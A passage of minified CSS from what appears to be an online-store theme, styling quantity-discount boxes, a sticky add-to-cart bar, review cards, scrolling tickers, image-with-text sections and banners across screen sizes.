1rem;--caption-font-size: 1rem;--price-font-size: 1.4rem;--compare-price-font-size: 1.1rem;--side-padding: 1rem;--y-padding: 1.5rem;--row-gap: 1rem}.quantity-breaks--vertical .quantity-breaks-container{grid-template-columns:repeat(min(var(--items-count),4),1fr);align-items:var(--vertical-items-align)}.quantity-breaks--vertical .quantity-break{padding:0 var(--side-padding) var(--y-padding);text-align:center;margin-bottom:0;display:flex;--indicator-size: 0rem;--padding-indicator: 0rem}.quantity-breaks--vertical .quantity-break__wrapper,.quantity-breaks--show-indicator.quantity-breaks--vertical .quantity-break__image-and-content,.quantity-breaks--show-indicator.quantity-breaks--vertical .quantity-breaks--indicator-bottom .quantity-break__variants{padding:0;margin:0}.quantity-breaks--vertical .quantity-break,.quantity-breaks--vertical .quantity-break__image-and-content,.quantity-breaks--vertical .quantity-break__content,.quantity-breaks--vertical .quantity-break__label{flex-direction:column;justify-content:center}.quantity-breaks--vertical .quantity-break__label{row-gap:.7rem}.quantity-breaks--vertical.quantity-breaks--vertical-image-bottom .quantity-break__image-and-content{flex-direction:column-reverse}.quantity-breaks--vertical .quantity-break--badge-style-1 .quantity-break__badge{position:relative;top:0;left:0;margin-top:calc(var(--border-width) * -1);margin-left:calc((var(--border-width) + var(--side-padding)) * -1);margin-right:calc((var(--border-width) + var(--side-padding)) * -1);transform:none;border-radius:var(--border-radius) var(--border-radius) 0 0}.quantity-breaks--vertical .quantity-break--badge-style-3 .quantity-break__badge{right:-.7rem}.quantity-breaks--vertical .quantity-break__image{margin-left:calc(var(--side-padding) * -1);margin-right:calc(var(--side-padding) * -1)}.quantity-breaks--vertical .quantity-break__image img{width:var(--image-width);margin:0 auto}.quantity-breaks--vertical.quantity-breaks--vertical-image-top.quantity-breaks--max-width-images:not(.quantity-breaks--space-images) .quantity-break__image img{border-top-right-radius:calc(var(--border-radius) - var(--border-width));border-top-left-radius:calc(var(--border-radius) - var(--border-width))}.quantity-breaks--vertical .quantity-break__image-and-content:before{display:none}.quantity-breaks--vertical .quantity-break__content{row-gap:1rem;margin-top:var(--y-padding)}.quantity-breaks--space-images .quantity-break__image{margin-top:var(--y-padding)}.quantity-breaks--vertical.quantity-breaks--vertical-image-bottom .quantity-break__image{margin-top:1rem}.quantity-breaks--vertical .quantity-break__left,.quantity-breaks--vertical .quantity-break__right{text-align:center;align-items:center;row-gap:.3rem}.quantity-breaks--vertical .quantity-break__left{row-gap:.7rem}.quantity-breaks--vertical[data-items="2"],.quantity-breaks--vertical[data-items="4"],.quantity-breaks--vertical[data-items="5"]{--badge-font-size: 1.3rem;--badge-line-height: 1.9}@media screen and (max-width: 999px){.quantity-breaks--vertical .quantity-breaks__title{margin-bottom:1rem}.quantity-breaks--vertical[data-items="4"] .quantity-breaks-container,.quantity-breaks--vertical[data-items="5"] .quantity-breaks-container{grid-template-columns:repeat(2,1fr)}.quantity-breaks--vertical[data-items="6"] .quantity-breaks-container{grid-template-columns:repeat(3,1fr)}.quantity-breaks--vertical[data-items="3"],.quantity-breaks--vertical[data-items="6"]{--label-font-size: 1.3rem;--benefit-font-size: .8rem;--caption-font-size: .9rem;--price-font-size: 1.3rem;--compare-price-font-size: 1rem}.quantity-breaks--vertical[data-items="2"] .quantity-break--badge-style-2,.quantity-breaks--vertical[data-items="2"] .quantity-break--badge-style-3,.quantity-breaks--vertical[data-items="4"] .quantity-break--badge-style-2,.quantity-breaks--vertical[data-items="4"] .quantity-break--badge-style-3{--badge-font-size: 1.1rem}.quantity-breaks--vertical[data-items="3"] .quantity-break--badge-style-2,.quantity-breaks--vertical[data-items="3"] .quantity-break--badge-style-3{--badge-font-size: .8rem}}@media screen and (min-width: 1000px){.quantity-breaks--vertical[data-items="2"]{--badge-font-size: 1.8rem;--badge-line-height: 2;--label-font-size: 2rem;--benefit-font-size: 1.2rem;--caption-font-size: 1.6rem;--price-font-size: 1.8rem;--compare-price-font-size: 1.4rem;--side-padding: 1.2rem;--y-padding: 1.8rem}.quantity-breaks--vertical[data-items="3"]{--badge-font-size: 1.4rem;--badge-line-height: 2;--label-font-size: 1.8rem;--benefit-font-size: 1rem;--caption-font-size: 1.3rem;--price-font-size: 1.4rem;--compare-price-font-size: 1.2rem;--y-padding: 1.7rem}.quantity-breaks--vertical[data-items="4"]{--badge-font-size: 1.2rem;--badge-line-height: 1.9;--label-font-size: 1.4rem;--benefit-font-size: .8rem;--caption-font-size: 1rem;--price-font-size: 1.3rem;--compare-price-font-size: 1rem}.quantity-breaks--vertical[data-items="4"] .quantity-break--badge-style-2,.quantity-breaks--vertical[data-items="4"] .quantity-break--badge-style-3{--badge-font-size: 1rem}.quantity-breaks--vertical[data-items="3"] .quantity-break--badge-style-2,.quantity-breaks--vertical[data-items="3"] .quantity-break--badge-style-3{--badge-font-size: 1.1rem}.quantity-breaks--vertical[data-items="2"] .quantity-break--badge-style-2,.quantity-breaks--vertical[data-items="2"] .quantity-break--badge-style-3{--badge-font-size: 1.3rem}}.quantity-breaks-container input:not(:checked)+.quantity-break .quantity-break__upsell--hide-inactive{height:0;overflow:hidden;padding:0}.quantity-break__upsell{--image-size: 2.7rem;--checkbox-size: 1.5rem;--text-size: 1.1rem;--padding-offset: 0rem;--padding: .8rem;display:flex;align-items:center;gap:.5rem;padding:var(--padding) calc(var(--padding) + var(--padding-offset))}.quantity-break__upsell:last-of-type{border-radius:0 0 var(--border-radius) var(--border-radius)}.quantity-break__upsell--style-primary{--padding-offset: var(--border-width);margin:0 calc(var(--padding-offset) * -1)}.quantity-break__upsell--style-primary:last-of-type{padding-bottom:calc(var(--padding) + var(--padding-offset));margin-bottom:calc(var(--padding-offset) * -1)}.quantity-break__upsell svg{width:var(--checkbox-size);height:var(--checkbox-size);flex-shrink:0;margin-right:.4rem}.quantity-break__upsell-image{height:var(--image-size);width:var(--image-size)}.quantity-break__upsell-content{display:flex;align-items:center;gap:.75rem;flex-grow:1}.quantity-break__upsell-text,.quantity-break__upsell-badge{font-size:var(--text-size);line-height:1.3}.quantity-break__upsell-badge{padding:.3em .75em;border-radius:var(--badge-radius)}.quantity-break__upsell-text-right,.quantity-break__upsell-badge--right{margin-left:auto}.quantity-break__upsell-badge--right+.quantity-break__upsell-text-right{margin:0}variant-selects .quantity-break__label-text,variant-selects .quantity-break__price,variant-selects .quantity-break__benefit,variant-selects .quantity-break__badge{font-weight:var(--font-body-weight-bold)}variant-selects .quantity-break__price{color:rgb(var(--accent-color))}.sticky-atc{position:fixed;bottom:0;left:0;width:100%;margin:0;padding:1rem 0 1.5rem;z-index:2;box-shadow:0 -1px 10px #0003}.sticky-atc-container{display:flex;justify-content:space-between;align-items:center;column-gap:1rem}.sticky-atc__button{flex-shrink:0;background:rgb(var(--color-background));border-radius:var(--buttons-radius-outset)}.sticky-atc .button{padding:0 1rem;min-height:auto;min-width:auto;line-height:2.75em;font-size:1.5rem}.sticky-atc__title{margin:0;font-size:1.5rem}.sticky-atc__price .price{column-gap:.5rem;margin:0}.sticky-atc__price .price,.sticky-atc__price .price-item--regular{font-size:1.3rem}.sticky-atc__price .badge{font-size:.8rem}.sticky-atc.color-accent-1 .badge,.sticky-atc.color-accent-2 .badge{background:rgb(var(--color-foreground));color:rgb(var(--color-background))}.sticky-atc .price__regular .price-item--regular{font-size:2rem;line-height:1.1}.sticky-atc__left{display:flex;justify-content:space-between;align-items:center;flex-grow:1}.sticky-atc__image{flex-shrink:0}.sticky-atc__image img{width:auto;height:4.2rem}.sticky-atc__left__content>*{margin:0}secondary-variant-select{display:block}.sticky-atc__picker--separate{display:flex;flex-wrap:wrap;column-gap:1rem;row-gap:.4rem}.sticky-atc__picker--separate .product-form__input{flex:1 1 auto;max-width:calc((100% / var(--options-count)) - .5rem)}.sticky-atc .product-form__input{margin:0}@media screen and (min-width: 400px){.sticky-atc__price .price,.sticky-atc__price .price-item--regular{font-size:1.6rem}.sticky-atc__title{font-size:1.7rem}.sticky-atc__price .badge{font-size:1rem}.sticky-atc .button{font-size:1.7rem;padding:0 1.1em}}@media screen and (min-width: 500px){.sticky-atc__price .badge{font-size:1.2rem}}@media screen and (min-width: 750px){.sticky-atc{padding:1rem 0}.sticky-atc-container{column-gap:1.5rem}.sticky-atc__left{padding-right:1rem}.sticky-atc .select{width:20rem}.sticky-atc__image img{height:5.2rem}.sticky-atc__price .price,.sticky-atc__price .price-item--regular{font-size:1.8rem}.sticky-atc .price__regular .price-item--regular{font-size:2.2rem}.sticky-atc__title{font-size:1.9rem}.sticky-atc__price .badge{font-size:1.3rem}.sticky-atc .button{font-size:1.9rem;padding:0 1.5em}.sticky-atc--desktop-no-badge .badge.price__badge-sale{display:none}.sticky-atc--desktop-btn-full{flex-direction:column;align-items:stretch}.sticky-atc--desktop-btn-full .button,.sticky-atc--desktop-btn-full .sticky-atc__button,.sticky-atc--desktop-transparent .button,.sticky-atc--desktop-transparent .sticky-atc__button{width:100%}.sticky-atc--desktop-btn-full .sticky-atc__left{margin-bottom:1rem}.sticky-atc--desktop-transparent{background:none;box-shadow:none;padding-top:0}.sticky-atc--desktop-transparent .sticky-atc__left{display:none}.sticky-atc.sticky-atc--mobile-transparent .button{box-shadow:2px 2px 6px #0000004d}}@media screen and (max-width: 749px){.sticky-atc--mobile-no-badge .badge.price__badge-sale{display:none}.sticky-atc--mobile-btn-full{flex-direction:column;align-items:stretch}.sticky-atc--mobile-btn-full .sticky-atc__button,.sticky-atc--mobile-transparent .sticky-atc__button{width:100%}.sticky-atc--mobile-btn-full .button,.sticky-atc--mobile-transparent .button{font-size:1.9rem;padding:0 1.5em;width:100%;line-height:calc(1 + .2 / var(--font-body-scale));min-height:calc(4.5rem + var(--buttons-border-width) * 2)}.sticky-atc--mobile-btn-full .sticky-atc__left{margin-bottom:.7rem}.sticky-atc--mobile-transparent{background:none;box-shadow:none;padding-top:0}.sticky-atc--mobile-transparent .sticky-atc__left{display:none}.sticky-atc.sticky-atc--mobile-transparent .button{box-shadow:2px 2px 6px #0000004d}.sticky-atc__left{flex-direction:column;align-items:flex-start}.sticky-atc--small-mobile-select .select{--inputs-radius: var(--pickers-small-radius)}.sticky-atc secondary-variant-select{width:100%;padding-right:.5rem}.sticky-atc--small-mobile-select secondary-variant-select{padding-top:.5rem;max-width:15rem}.sticky-atc--small-mobile-select .select__select{font-size:1.2rem;height:2.1rem;padding:0 2.5rem 0 1rem}.sticky-atc--small-mobile-select .select__select .icon-caret{right:calc(var(--inputs-border-width) + 1rem)}.sticky-atc:not(.sticky-atc--small-mobile-select) .select__select{height:4rem}}.sticky-atc[data-after-scroll=true]{transform:translateY(100%);transition:transform .15s ease-in-out}.review-item{display:flex}.review-item--padding{padding:.8rem 1.2rem 1rem}.review-item--middle{align-items:center}.review-item__image{width:5rem;height:5rem;flex-shrink:0;margin-right:1.5rem}.review-item__right{flex-grow:1}.review-item__text p{margin-top:0;line-height:1.3;font-size:1.4rem;color:rgb(var(--color-foreground))}.review-item__text p:last-of-type{margin-bottom:0}.review-item__author{display:flex;align-items:center;flex-wrap:wrap;column-gap:.3em;margin:.5rem 0 0;padding-top:.6rem;line-height:1.3;color:rgba(var(--color-foreground),.5);font-size:1.3rem;border-top:solid 1px rgba(var(--color-foreground),.06)}.review-item__author .verified-icon{width:1em;height:1em;color:var(--checkmark-color)}.review-items-container .slideshow__slide{flex-basis:100%}.review-items-container .slideshow__controls{border:none}.review-items-container .slider-button{width:2rem;height:2rem}.review-items-container .slider-button svg{height:.7rem}.review-items-container .slider-counter__link--dots .dot{width:.7rem;height:.7rem}.review-items-container .slider-counter__link{padding:.5rem}.review-items-container .slider-counter--dots{margin:0 .2rem}.product--product-images-one .product__media-item:not(:first-child),.product--product-images-one media-gallery .slider-buttons,.product--product-images-one media-gallery .thumbnail-slider{display:none!important}.background-secondary .featured-product{padding:0 1.5rem 1.5rem}.featured-product .share-button:nth-last-child(2){display:inline-flex}.share-button+.product__view-details{display:inline-flex;float:right;align-items:center}.share-button+.product__view-details:after{content:"";clear:both;display:table}@media screen and (min-width: 750px){.background-secondary .featured-product{padding:5rem}}@media screen and (min-width: 990px){.background-secondary .featured-product:not(.product--no-media)>.product__info-wrapper{padding:0 0 0 5rem}.background-secondary .featured-product:not(.product--no-media).product--right>.product__info-wrapper{padding:0 5rem 0 0}.featured-product:not(.product--no-media)>.product__info-wrapper{padding:0 7rem}.background-secondary .featured-product{padding:6rem 7rem;position:relative;z-index:1}}.related-products{display:block}.related-products__heading{margin:0 0 3rem}.vertical-ticker__inner{overflow:hidden;-webkit-mask-image:linear-gradient(0deg,transparent 0,#000 20%,#000 70%,transparent);mask-image:linear-gradient(180deg,transparent 0,#000 20%,#000 70%,transparent)}.vertical-ticker__container{display:flex;flex-direction:column;justify-content:flex-end;align-items:center;text-align:center}.vertical-ticker__item{margin:0;color:rgb(var(--color-foreground))}.vertical-ticker__item--italic{font-style:italic}.vertical-ticker__item--uppercase{text-transform:uppercase}.vertical-ticker__item--bold{font-weight:700}@keyframes vertTicker{to{transform:translateY(-50%)}}.vertical-ticker-and-content{display:grid;grid-template-columns:repeat(1,1fr)}.vertical-ticker-content{display:grid;place-items:center;position:relative}.vertical-ticker-content__bg,.vertical-ticker-content__bg img{position:absolute;top:0;left:0;width:100%;height:100%;z-index:0}.vertical-ticker-content__bg img{object-fit:cover;object-position:center center;z-index:-2}.vertical-ticker-content .page-width{position:relative;z-index:1}@media screen and (min-width: 900px){.vertical-ticker-and-content--ticker-first .vertical-ticker{order:-1}.vertical-ticker-and-content{grid-template-columns:repeat(2,1fr)}.vertical-ticker-content{padding-top:36px}}@media screen and (max-width: 900px){.vertical-ticker-and-content--content-desktop-only .vertical-ticker-content{display:none}}.horizontal-ticker{overflow-x:hidden;max-width:100%}.horizontal-ticker__inner{overflow:hidden}.horizontal-ticker__container{display:flex;align-items:center;width:fit-content}.horizontal-ticker__item{margin:0;color:rgb(var(--color-foreground));line-height:1;white-space:nowrap}.horizontal-ticker__item--italic{font-style:italic}.horizontal-ticker__item--uppercase{text-transform:uppercase}.horizontal-ticker__item--bold{font-weight:700}.horizontal-ticker .icons-with-text__icon-item{margin-bottom:0}@keyframes horTicker{to{transform:translate(-50%)}}.horizontal-ticker__video{--mobile-image-height: var(--mobile-video-height);--desktop-image-height: var(--desktop-video-height)}.image-with-text .grid{margin-bottom:0}.image-with-text__grid{align-items:stretch}.image-with-text .grid__item{position:relative}@media screen and (min-width: 750px){.image-with-text__grid--reverse{flex-direction:row-reverse}}.image-with-text__media{min-height:100%;overflow:visible}.image-with-text__media--small{height:19.4rem}.image-with-text__media--medium{height:29.6rem}.image-with-text__media--large{height:43.5rem}@media screen and (min-width: 750px){.image-with-text__media--small{height:31.4rem}.image-with-text__media--medium{height:46rem}.image-with-text__media--large{height:69.5rem}}.image-with-text__media--placeholder{position:relative;overflow:hidden}.image-with-text__media--placeholder:after{content:"";position:absolute;width:100%;height:100%;background:rgba(var(--color-foreground),.04)}.image-with-text__media--placeholder.image-with-text__media--adapt{height:20rem}@media screen and (min-width: 750px){.image-with-text__media--placeholder.image-with-text__media--adapt{height:30rem}}.image-with-text__media--placeholder>svg{position:absolute;left:50%;max-width:80rem;top:50%;transform:translate(-50%,-50%);width:100%;fill:currentColor}.image-with-text__content{align-items:flex-start;display:flex;justify-content:center;align-self:center;flex-direction:column;height:100%;padding:3rem calc(3rem / var(--font-body-scale)) 3rem;position:relative;z-index:1}.image-with-text .grid__item:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;z-index:-1}.image-with-text:not(.image-with-text--overlap) .image-with-text__media-item:after{border-radius:var(--media-radius)}.image-with-text:not(.image-with-text--overlap) .image-with-text__text-item:after{border-radius:var(--text-boxes-radius);box-shadow:var(--text-boxes-shadow-horizontal-offset) var(--text-boxes-shadow-vertical-offset) var(--text-boxes-shadow-blur-radius) rgba(var(--color-shadow),var(--text-boxes-shadow-opacity))}.image-with-text .image-with-text__media-item>*{border-radius:var(--media-radius);overflow:hidden}.image-with-text .global-media-settings{overflow:hidden!important}.image-with-text .image-with-text__text-item>*{border-radius:var(--text-boxes-radius);overflow:hidden;box-shadow:var(--text-boxes-shadow-horizontal-offset) var(--text-boxes-shadow-vertical-offset) var(--text-boxes-shadow-blur-radius) rgba(var(--color-shadow),var(--text-boxes-shadow-opacity))}.image-with-text:not(.image-with-text--overlap) .image-with-text__media-item>*,.image-with-text:not(.image-with-text--overlap) .image-with-text__text-item>*{box-shadow:none}@media screen and (max-width: 749px){.image-with-text--mobile-reverse .image-with-text__grid{flex-direction:column-reverse}.image-with-text__media-item.image-with-text__media--mobile-full{margin:0 -1.5rem;max-width:calc(100% + 3rem);width:calc(100% + 3rem);--media-radius: 0}.image-with-text.image-with-text--mobile-normal.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__media-item:after,.image-with-text.image-with-text--mobile-normal.different-colors.collapse-corners:not(.image-with-text--overlap) .grid__item .image-with-text__media,.image-with-text.image-with-text--mobile-normal.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__media img,.image-with-text.image-with-text--mobile-normal.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__media video,.image-with-text.image-with-text--mobile-reverse.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__text-item:after,.image-with-text.image-with-text--mobile-reverse.different-colors.collapse-corners:not(.image-with-text--overlap) .grid__item .image-with-text__content{border-bottom-right-radius:0;border-bottom-left-radius:0}.image-with-text.image-with-text--mobile-reverse.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__media-item:after,.image-with-text.image-with-text--mobile-reverse.different-colors.collapse-corners:not(.image-with-text--overlap) .grid__item .image-with-text__media,.image-with-text.image-with-text--mobile-reverse.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__media img,.image-with-text.image-with-text--mobile-reverse.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__media video,.image-with-text.image-with-text--mobile-normal.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__text-item:after,.image-with-text.image-with-text--mobile-normal.different-colors.collapse-corners:not(.image-with-text--overlap) .grid__item .image-with-text__content{border-top-left-radius:0;border-top-right-radius:0}.image-with-text.collapse-borders:not(.image-with-text--overlap) .image-with-text__content{border-top:0}}.image-with-text__content--mobile-right>*{align-self:flex-end;text-align:right}.image-with-text__content--mobile-center>*{align-self:center;text-align:center}.image-with-text--overlap .image-with-text__content{width:90%;margin:-3rem auto 0}@media screen and (min-width: 750px){.image-with-text__grid--reverse .image-with-text__content{margin-left:auto}.image-with-text__content--bottom{justify-content:flex-end;align-self:flex-end}.image-with-text__content--top{justify-content:flex-start;align-self:flex-start}.image-with-text__content--desktop-right>*{align-self:flex-end;text-align:right}.image-with-text__content--desktop-left>*{align-self:flex-start;text-align:left}.image-with-text__content--desktop-center>*{align-self:center;text-align:center}.image-with-text--overlap .image-with-text__text-item{display:flex;padding:3rem 0}.image-with-text--overlap .image-with-text__content{height:auto;width:calc(100% + 4rem);min-width:calc(100% + 4rem);margin-top:0;margin-left:-4rem}.image-with-text--overlap .image-with-text__grid--reverse .image-with-text__content{margin-left:0;margin-right:-4rem}.image-with-text--overlap .image-with-text__grid--reverse .image-with-text__text-item{justify-content:flex-end}.image-with-text__media-item--top{align-self:flex-start}.image-with-text__media-item--middle{align-self:center}.image-with-text__media-item--bottom{align-self:flex-end}.image-with-text__media-item--small,.image-with-text__media-item--large+.image-with-text__text-item{flex-grow:0}.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__media-item:after,.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__media,.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__media img,.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__media video,.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__text-item:after,.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__content,.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__content:after{border-top-right-radius:0;border-bottom-right-radius:0}.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__text-item:after,.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__content,.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__content:after,.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__media-item:after,.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__media,.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__media img,.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__media video{border-top-left-radius:0;border-bottom-left-radius:0}.image-with-text.collapse-borders:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__content{border-left:0}.image-with-text.collapse-borders:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__content{border-right:0}}.image-with-text:not(.collapse-corners,.image-with-text--overlap) .image-with-text__media-item{z-index:2}.image-with-text__content{border-radius:var(--text-boxes-radius);box-shadow:var(--text-boxes-shadow-horizontal-offset) var(--text-boxes-shadow-vertical-offset) var(--text-boxes-shadow-blur-radius) rgba(var(--color-shadow),var(--text-boxes-shadow-opacity));word-break:break-word}@media screen and (min-width: 990px){.image-with-text__content{padding:6rem 7rem 7rem}}.image-with-text__content>*+*{margin-top:2rem}.image-with-text__content>.image-with-text__text:empty~a{margin-top:2rem}.image-with-text__content>:first-child:is(.image-with-text__heading),.image-with-text__text--caption+.image-with-text__heading,.image-with-text__text--caption:first-child{margin-top:0}.image-with-text__content :last-child:is(.image-with-text__heading),.image-with-text__text--caption{margin-bottom:0}.image-with-text__content .button+.image-with-text__text{margin-top:2rem}.image-with-text__content .image-with-text__text+.button{margin-top:3rem}.image-with-text__heading{margin-bottom:0}.image-with-text__text p{margin-top:0;margin-bottom:1rem}.image-with-text .product__text-container--multiple.product__text-container--vertical+.product__text-container--multiple.product__text-container--vertical{margin-top:var(--row-gap)}@media screen and (max-width: 749px){.collapse-padding .image-with-text__grid .image-with-text__content{padding:2rem 0}}@media screen and (min-width: 750px){.collapse-padding:not(.image-with-text--desktop-full-width) .image-with-text__grid:not(.image-with-text__grid--reverse) .image-with-text__content:not(.image-with-text__content--desktop-center){padding-right:0}.collapse-padding:not(.image-with-text--desktop-full-width) .image-with-text__grid--reverse .image-with-text__content:not(.image-with-text__content--desktop-center){padding-left:0}}@supports not (inset: 10px){.image-with-text .grid{margin-left:0}}@media screen and (min-width: 750px){.image-with-text--desktop-full-width.page-width{max-width:none;padding-left:0;padding-right:0;--media-radius: 0px;--text-boxes-radius: 0px}.image-with-text--desktop-full-width .image-with-text__content{padding-left:3rem;padding-right:3rem}}@media screen and (min-width: 990px){.image-with-text--desktop-full-width .image-with-text__content{padding-left:7rem;padding-right:7rem}}.image-with-text .product-info__image-block{width:100%}.multirow__inner{display:flex;flex-direction:column;row-gap:var(--grid-mobile-vertical-spacing)}@media screen and (min-width: 750px){.multirow__inner{row-gap:var(--grid-desktop-vertical-spacing)}}.banner{display:flex;position:relative;flex-direction:column;z-index:0}.banner__box{text-align:center}@media only screen and (max-width: 749px){.banner--content-align-mobile-left .banner__box{text-align:left}.banner--content-align-mobile-right .banner__box{text-align:right}.banner--content-align-mobile-center .banner__box .rating-stars-and-text{justify-content:center}.banner--content-align-mobile-right .banner__box .rating-stars-and-text{justify-content:flex-end}}@media only screen and (min-width: 750px){.banner--content-align-left .banner__box{text-align:left}.banner--content-align-right .banner__box{text-align:right}.banner--content-align-center .banner__box .rating-stars-and-text{justify-content:center}.banner--content-align-right .banner__box .rating-stars-and-text{justify-content:flex-end}.banner--content-align-left.banner--desktop-transparent .banner__box,.banner--content-align-right.banner--desktop-transparent .banner__box,.banner--medium.banner--desktop-transparent .banner__box{max-width:68rem}}@media screen and (max-width: 749px){.banner--small.banner--mobile-bottom:not(.banner--adapt) .banner__media,.banner--small.banner--stacked:not(.banner--mobile-bottom):not(.banner--adapt)>.banner__media{height:28rem}.banner--medium.banner--mobile-bottom:not(.banner--adapt) .banner__media,.banner--medium.banner--stacked:not(.banner--mobile-bottom):not(.banner--adapt)>.banner__media{height:34rem}.banner--large.banner--mobile-bottom:not(.banner--adapt) .banner__media,.banner--large.banner--stacked:not(.banner--mobile-bottom):not(.banner--adapt)>.banner__media{height:39rem}.banner--small:not(.banner--mobile-bottom):not(.banner--adapt) .banner__content{min-height:28rem}.banner--medium:not(.banner--mobile-bottom):not(.banner--adapt) .banner__content{min-height:34rem}.banner--large:not(.banner--mobile-bottom):not(.banner--adapt) .banner__content{min-height:39rem}}@media screen and (min-width: 750px){.banner{flex-direction:row}.banner--small:not(.banner--adapt){min-height:42rem}.banner--medium:not(.banner--adapt){min-height:56rem}.banner--large:not(.banner--adapt){min-height:72rem}.banner__content.banner__content--top-left{align-items:flex-start;justify-content:flex-start}.banner__content.banner__content--top-center{align-items:flex-start;justify-content:center}.banner__content.banner__content--top-right{align-items:flex-start;justify-content:flex-end}.banner__content.banner__content--middle-left{align-items:center;justify-content:flex-start}.banner__content.banner__content--middle-center{align-items:center;justify-content:center}.banner__content.banner__content--middle-right{align-items:center;justify-content:flex-end}.banner__content.banner__content--bottom-left{align-items:flex-end;justify-content:flex-start}.banner__content.banner__content--bottom-center{align-items:flex-end;justify-content:center}.banner__content.banner__content--bottom-right{align-items:flex-end;justify-content:flex-end}}@media screen and (max-width: 749px){.banner:not(.banner--stacked){flex-direction:row;flex-wrap:wrap}.banner--stacked{height:auto}.banner--stacked .banner__media{flex-direction:column}}.banner__box--custom-margins>*{margin-top:var(--margin-top)!important;margin-bottom:0!important}.banner__media{height:100%;position:absolute;left:0;top:0;width:100%}.banner__media-half{width:50%}.banner__media-half+.banner__media-half{right:0;left:auto}@media screen and (max-width: 749px){.banner--stacked .banner__media-half{width:100%}.banner--stacked .banner__media-half+.banner__media-half{order:1}}@media screen and (min-width: 750px){.banner__media{height:100%}}.banner--adapt,.banner--adapt_image.banner--mobile-bottom .banner__media:not(.placeholder){height:auto}@media screen and (max-width: 749px){.banner--mobile-bottom .banner__media,.banner--stacked:not(.banner--mobile-bottom) .banner__media{position:relative}.banner--stacked.banner--adapt .banner__content{height:auto}.banner:not(.banner--mobile-bottom):not(.email-signup-banner) .banner__box{background:transparent;--color-foreground: 255, 255, 255;--color-button: 255, 255, 255;--color-button-text: 0, 0, 0}.banner:not(.banner--mobile-bottom):not(.email-signup-banner) .banner__box.banner--transparent-black{background:transparent;--color-foreground: 0, 0, 0;--color-button: 0, 0, 0;--color-button-text: 255, 255, 255}.banner:not(.banner--mobile-bottom) .banner__box{border:none;border-radius:0;box-shadow:none}.banner:not(.banner--mobile-bottom) .button--secondary{--color-button: 255, 255, 255;--color-button-text: 255, 255, 255;--alpha-button-background: 0}.banner:not(.banner--mobile-bottom) .banner__box.banner--transparent-black .button--secondary{--color-button: 0, 0, 0;--color-button-text: 0, 0, 0}.banner--stacked:not(.banner--mobile-bottom):not(.banner--adapt) .banner__content{position:absolute;height:auto}.banner--stacked.banner--adapt:not(.banner--mobile-bottom) .banner__content{max-height:100%;overflow:hidden;position:absolute}.banner--stacked:not(.banner--adapt) .banner__media{position:relative}.banner:before{display:none!important}.banner--stacked .banner__media-image-half{width:100%}}.banner__content{padding:0;display:flex;position:relative;width:100%;align-items:center;justify-content:center;z-index:1}@media screen and (min-width: 750px){.banner__content{padding:5rem}.banner__content--top-left{align-items:flex-start;justify-content:flex-start}.banner__content--top-center{align-items:flex-start;justify-content:center}.banner__content--top-right{align-items:flex-start;justify-content:flex-end}.banner__content--middle-left{align-items:center;justify-content:flex-start}.banner__content--middle-center{align-items:center;justify-content:center}.banner__content--middle-right{align-items:center;justify-content:flex-end}.banner__content--bottom-left{align-items:flex-end;justify-content:flex-start}.banner__content--bottom-center{align-items:flex-end;justify-content:center}.banner__content--bottom-right{align-items:flex-end;justify-content:flex-end}}@media screen and (max-width: 749px){.banner--mobile-bottom:not(.banner--stacked) .banner__content{order:2}.banner:not(.banner--mobile-bottom) .field__input{background-color:transparent}}.banner__box{padding:4rem 3.5rem;position:relative;height:fit-content;align-items:center;text-align:center;width:100%;word-wrap:break-word;z-index:0}@media screen and (min-width: 750px){.banner--desktop-transparent .banner__box{background:transparent;--color-foreground: 255, 255, 255;--color-button: 255, 255, 255;--color-button-text: 0, 0, 0;max-width:89rem;border:none;border-radius:0;box-shadow:none}.banner--desktop-transparent .banner__box.banner--transparent-black{background:transparent;--color-foreground: 0, 0, 0;--color-button: 0, 0, 0;--color-button-text: 255, 255, 255}.banner--desktop-transparent .button--secondary{--color-button: 255, 255, 255;--color-button-text: 255, 255, 255;--alpha-button-background: 0}.banner--desktop-transparent .banner__box.banner--transparent-black .button--secondary{--color-button: 0, 0, 0;--color-button-text: 0, 0, 0}.banner--desktop-transparent .content-container:after{display:none}}@media screen and (max-width: 749px){.banner--mobile-bottom:after,.banner--mobile-bottom .banner__media:after{display:none}}.banner:after,.banner__media:after{content:"";position:absolute;top:0;background:#000;opacity:0;z-index:0;width:100%;height:100%}.banner__box>*+.banner__text{margin-top:1.5rem}@media screen and (min-width: 